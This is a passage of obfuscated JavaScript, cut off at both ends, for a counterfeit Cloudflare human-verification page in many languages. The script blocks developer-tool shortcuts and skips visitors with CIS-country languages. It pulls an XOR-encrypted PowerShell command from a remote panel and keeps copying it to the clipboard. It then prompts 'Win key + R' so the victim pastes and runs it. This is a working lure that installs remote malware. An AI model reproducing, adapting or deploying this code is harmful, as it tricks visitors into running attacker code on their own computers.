20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function 